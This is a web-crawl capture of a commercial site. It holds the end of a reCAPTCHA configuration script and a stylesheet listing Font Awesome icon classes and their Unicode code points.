Vw4o7C8Klw4TDl8OowpDCkCZUw53CtsKzIMOkwpvDusO2w49pw6nCt8Kzw6QcwoTDscOTwqJrw57Ds1pOw7fCmMK8wrcmw4AHwqgkJcOsJgvDiHHCsMKxwooew5DCtcO7dWvCgsKQwo/Dg0N8PcKkw4RTwrfDssK+SsK/Bh3CuiLCvTPDlmAlRsOUVQrClMKBwo5qwpA2VMKHwrPCpRPCr8ORFH3Dqks7BMKgN8KwCXvCmwfChFbDvnVWLcKJwprDpRNOMl4Ldg1hRjdvw4tlIDrDnE7DrsKGw7PCmVEzbV3CvxIjICvCtcOOw4AcZ8OWfWsPwoNiSlNFw67DmMOtw6DCuEckwqN0UB8jwpx0w6/CiCUUwqtQOcKFwq3Cl8ORwqQbw6pSCMOjwojDosKHHcOBwpzDsVnDoA7CjcOqwpHDnFMcMApOwqPDkTzCq8KoVTnCogBBw7jDsyTCvjAKw6RowofDlsKlwoIzwr/ChA/[base64]/w6rDucOYwqNiwofCqGwKXcOhbMKLCMK5w5vDqX12S8KWc8KGSFXCr3fDqBnDh2x3L3rDqTI5w7/Dl0fCtlQlRsK3w6zDgMOcw6HChDR8RsO6FDYXw4xnw7TDmS/CssK3wp8Xw5XDkMK6aMO4J8K/SMKZWMOlwosLZMOIE1QiXMK+w4HCocOwwpXCgsODw7/CrsKERBs5ARLDlsObODN6eCFheQZSw5DDs8KEHATCl8OOMG7CklZ3wpUCw5fCuMK7w7V2DMO8wplQQ0fCn8OPw5kCEznDrid1wrDCsMKuw4zCnzvCin3ChcK6w4oCwq5/PwENw6zDow/[base64]/[base64]/wrHCnMKowqHDrXsCYcOVwoAiw4HCo8OkfEnCtcOReCLDqyfDvwAowrjDghPDqGzDl8KvEQfCrsKxw5xMVsKXDF0hPVfDgAo0w7gBDRrDgHHDocOow7sLwpNAw7k4GcOdwrFhNcKpwq84WTkcw7LDocOpPsOFWjkhw5FJScKKwoN/Pw09w4rDhcOyw54IdHjCiMOxSMOfwpfCtcKEw7zDiGDChMOgRxnDuk/DmVPDjSRtL8Kvwp3ClzfCvmQCcALDqSkww4nDusObEGQgw4FxwqwvwrTDg8Oxw60bwpoIwq3DhMKHOcOvU8KRZcK2wrDCgcKaw6YPccOpAGZJw4bDtsKlMGgjN2Z1Okxxw6vDl2MuJF9bf17DhjzDvA7Cr2s3wqDDozkgwpPCki/CjcKfwqcQVVJlQcK1J0TCpMK1wrMqNUjChSsLw7zDj8O+Q8O/[base64]\x22],null,[\x22conf\x22,null,\x226LfRjvYZAAAAAOlJ8XxispqFmcm9Y6xaPwFJroW0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,253],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.dexteraxle.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22494y1RL4JBLZpABjuIl9/+q66R5wZDhIPtUoV+I7WH8\\u003d\x22,0,0,null,1,1762419121556,0,0,[11,10],null,[38,125,190],\x22RC-e1IoiJ-cXwu_-g\x22,null,null,null,null,null,\x220dAFcWeA58L7ANH9xSibslz0o1YYjKyOo2mQPJkiJXOrWlFwGIbkgNTUsixDikoETTGgEFnA1XHlG5G4JX_yL1I2cLscVhJ3vvkw\x22,1762501921415]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dexteraxle.com/areas/cms/css/storecss?v=AtZfktukjCb8UeC7EZ8Sj-iqY6-M8Pflbc0igSmji1s1
body_size: 114685
content:
/* Minification failed. Returning unminified contents.
(13125,4): run-time error CSS1030: Expected identifier, found '#care-slider'
(13134,1): run-time error CSS1019: Unexpected token, found '}'
(13469,4): run-time error CSS1030: Expected identifier, found '#care-slider'
(13478,1): run-time error CSS1019: Unexpected token, found '}'
(14331,3): run-time error CSS1019: Unexpected token, found '@keyframes'
(14332,5): run-time error CSS1062: Expected semicolon or closing curly-brace, found '0%'
(14734,3): run-time error CSS1019: Unexpected token, found '@keyframes'
(14735,5): run-time error CSS1062: Expected semicolon or closing curly-brace, found '0%'
(14744,3): run-time error CSS1019: Unexpected token, found '@keyframes'
(14745,5): run-time error CSS1062: Expected semicolon or closing curly-brace, found '0%'
 */
/*!
 * Font Awesome Pro 5.5.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
          animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
          animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1); }

.fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
          filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-abacus:before {
  content: "\f640"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acorn:before {
  content: "\f6ae"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-alarm-clock:before {
  content: "\f34e"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-alicorn:before {
  content: "\f6b0"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-analytics:before {
  content: "\f643"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-crate:before {
  content: "\f6b1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-alt-down:before {
  content: "\f354"; }

.fa-arrow-alt-from-bottom:before {
  content: "\f346"; }

.fa-arrow-alt-from-left:before {
  content: "\f347"; }

.fa-arrow-alt-from-right:before {
  content: "\f348"; }

.fa-arrow-alt-from-top:before {
  content: "\f349"; }

.fa-arrow-alt-left:before {
  content: "\f355"; }

.fa-arrow-alt-right:before {
  content: "\f356"; }

.fa-arrow-alt-square-down:before {
  content: "\f350"; }

.fa-arrow-alt-square-left:before {
  content: "\f351"; }

.fa-arrow-alt-square-right:before {
  content: "\f352"; }

.fa-arrow-alt-square-up:before {
  content: "\f353"; }

.fa-arrow-alt-to-bottom:before {
  content: "\f34a"; }

.fa-arrow-alt-to-left:before {
  content: "\f34b"; }

.fa-arrow-alt-to-right:before {
  content: "\f34c"; }

.fa-arrow-alt-to-top:before {
  content: "\f34d"; }

.fa-arrow-alt-up:before {
  content: "\f357"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-from-bottom:before {
  content: "\f342"; }

.fa-arrow-from-left:before {
  content: "\f343"; }

.fa-arrow-from-right:before {
  content: "\f344"; }

.fa-arrow-from-top:before {
  content: "\f345"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-square-down:before {
  content: "\f339"; }

.fa-arrow-square-left:before {
  content: "\f33a"; }

.fa-arrow-square-right:before {
  content: "\f33b"; }

.fa-arrow-square-up:before {
  content: "\f33c"; }

.fa-arrow-to-bottom:before {
  content: "\f33d"; }

.fa-arrow-to-left:before {
  content: "\f33e"; }

.fa-arrow-to-right:before {
  content: "\f340"; }

.fa-arrow-to-top:before {
  content: "\f341"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-atom-alt:before {
  content: "\f5d3"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
  content: "\f375"; }

.fa-axe:before {
  content: "\f6b2"; }

.fa-axe-battle:before {
  content: "\f6b3"; }

.fa-backpack:before {
  content: "\f5d4"; }

.fa-backspace:before {
  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-badge:before {
  content: "\f335"; }

.fa-badge-check:before {
  content: "\f336"; }

.fa-badge-dollar:before {
  content: "\f645"; }

.fa-badge-percent:before {
  content: "\f646"; }

.fa-badger-honey:before {
  content: "\f6b4"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-balance-scale-left:before {
  content: "\f515"; }

.fa-balance-scale-right:before {
  content: "\f516"; }

.fa-ballot:before {
  content: "\f732"; }

.fa-ballot-check:before {
  content: "\f733"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-barcode-alt:before {
  content: "\f463"; }

.fa-barcode-read:before {
  content: "\f464"; }

.fa-barcode-scan:before {
  content: "\f465"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball:before {
  content: "\f432"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-basketball-hoop:before {
  content: "\f435"; }

.fa-bat:before {
  content: "\f6b5"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-bolt:before {
  content: "\f376"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-slash:before {
  content: "\f377"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-school:before {
  content: "\f5d5"; }

.fa-bell-school-slash:before {
  content: "\f5d6"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blanket:before {
  content: "\f498"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bone-break:before {
  content: "\f5d8"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-alt:before {
  content: "\f5d9"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-heart:before {
  content: "\f499"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-book-spells:before {
  content: "\f6b8"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-books:before {
  content: "\f5db"; }

.fa-booth-curtain:before {
  content: "\f734"; }

.fa-bow-arrow:before {
  content: "\f6b9"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-bowling-pins:before {
  content: "\f437"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-alt:before {
  content: "\f49a"; }

.fa-box-ballot:before {
  content: "\f735"; }

.fa-box-check:before {
  content: "\f467"; }

.fa-box-fragile:before {
  content: "\f49b"; }

.fa-box-full:before {
  content: "\f49c"; }

.fa-box-heart:before {
  content: "\f49d"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-box-up:before {
  content: "\f49f"; }

.fa-box-usd:before {
  content: "\f4a0"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-boxes-alt:before {
  content: "\f4a1"; }

.fa-boxing-glove:before {
  content: "\f438"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-browser:before {
  content: "\f37e"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-bullseye-arrow:before {
  content: "\f648"; }

.fa-bullseye-pointer:before {
  content: "\f649"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-bus-school:before {
  content: "\f5dd"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-cabinet-filing:before {
  content: "\f64b"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calculator-alt:before {
  content: "\f64c"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-edit:before {
  content: "\f333"; }

.fa-calendar-exclamation:before {
  content: "\f334"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-star:before {
  content: "\f736"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-alt:before {
  content: "\f332"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-campfire:before {
  content: "\f6ba"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-candle-holder:before {
  content: "\f6bc"; }

.fa-candy-corn:before {
  content: "\f6bd"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-bump:before {
  content: "\f5e0"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-garage:before {
  content: "\f5e2"; }

.fa-car-mechanic:before {
  content: "\f5e3"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-car-tilt:before {
  content: "\f5e5"; }

.fa-car-wash:before {
  content: "\f5e6"; }

.fa-caret-circle-down:before {
  content: "\f32d"; }

.fa-caret-circle-left:before {
  content: "\f32e"; }

.fa-caret-circle-right:before {
  content: "\f330"; }

.fa-caret-circle-up:before {
  content: "\f331"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cauldron:before {
  content: "\f6bf"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chair-office:before {
  content: "\f6c1"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-line-down:before {
  content: "\f64d"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-chart-pie-alt:before {
  content: "\f64e"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-bishop-alt:before {
  content: "\f43b"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-clock:before {
  content: "\f43d"; }

.fa-chess-clock-alt:before {
  content: "\f43e"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-king-alt:before {
  content: "\f440"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-knight-alt:before {
  content: "\f442"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-pawn-alt:before {
  content: "\f444"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-queen-alt:before {
  content: "\f446"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chess-rook-alt:before {
  content: "\f448"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-double-down:before {
  content: "\f322"; }

.fa-chevron-double-left:before {
  content: "\f323"; }

.fa-chevron-double-right:before {
  content: "\f324"; }

.fa-chevron-double-up:before {
  content: "\f325"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-square-down:before {
  content: "\f329"; }

.fa-chevron-square-left:before {
  content: "\f32a"; }

.fa-chevron-square-right:before {
  content: "\f32b"; }

.fa-chevron-square-up:before {
  content: "\f32c"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-claw-marks:before {
  content: "\f6c2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clipboard-list-check:before {
  content: "\f737"; }

.fa-clipboard-prescription:before {
  content: "\f5e8"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-drizzle:before {
  content: "\f738"; }

.fa-cloud-hail:before {
  content: "\f739"; }

.fa-cloud-hail-mixed:before {
  content: "\f73a"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-rainbow:before {
  content: "\f73e"; }

.fa-cloud-showers:before {
  content: "\f73f"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sleet:before {
  content: "\f741"; }

.fa-cloud-snow:before {
  content: "\f742"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-clouds:before {
  content: "\f744"; }

.fa-clouds-moon:before {
  content: "\f745"; }

.fa-clouds-sun:before {
  content: "\f746"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-club:before {
  content: "\f327"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-code-commit:before {
  content: "\f386"; }

.fa-code-merge:before {
  content: "\f387"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-coffee-togo:before {
  content: "\f6c5"; }

.fa-coffin:before {
  content: "\f6c6"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-alt-check:before {
  content: "\f4a2"; }

.fa-comment-alt-dollar:before {
  content: "\f650"; }

.fa-comment-alt-dots:before {
  content: "\f4a3"; }

.fa-comment-alt-edit:before {
  content: "\f4a4"; }

.fa-comment-alt-exclamation:before {
  content: "\f4a5"; }

.fa-comment-alt-lines:before {
  content: "\f4a6"; }

.fa-comment-alt-minus:before {
  content: "\f4a7"; }

.fa-comment-alt-plus:before {
  content: "\f4a8"; }

.fa-comment-alt-slash:before {
  content: "\f4a9"; }

.fa-comment-alt-smile:before {
  content: "\f4aa"; }

.fa-comment-alt-times:before {
  content: "\f4ab"; }

.fa-comment-check:before {
  content: "\f4ac"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-edit:before {
  content: "\f4ae"; }

.fa-comment-exclamation:before {
  content: "\f4af"; }

.fa-comment-lines:before {
  content: "\f4b0"; }

.fa-comment-minus:before {
  content: "\f4b1"; }

.fa-comment-plus:before {
  content: "\f4b2"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comment-smile:before {
  content: "\f4b4"; }

.fa-comment-times:before {
  content: "\f4b5"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-alt:before {
  content: "\f4b6"; }

.fa-comments-alt-dollar:before {
  content: "\f652"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compass-slash:before {
  content: "\f5e9"; }

.fa-compress:before {
  content: "\f066"; }

